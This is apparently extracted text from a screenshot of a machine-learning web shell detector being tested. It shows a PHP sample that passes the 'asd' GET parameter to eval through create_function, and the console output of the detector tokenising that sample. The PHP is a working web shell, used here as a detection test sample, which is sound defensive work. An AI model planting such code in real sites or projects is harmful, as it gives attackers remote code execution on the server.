 1
2 <?php
3
4 $function = create_function('$code','eval($_GET["asd"]);');
5
6 $function();
7
8 ?>
9
管理员: 命令提示符
C:\Users\ \Desktop\code_file\WebShell-Detect-By-Machine-Learning>python machine_learning_model.py shell\shell-php-create_func
tion-3.php
['<?php', 'create_function', 'eval', '$', 'asd', '?>']
C:\Users\lctang\Desktop\code_file\WebShell-Detect-By-Machine-Learning>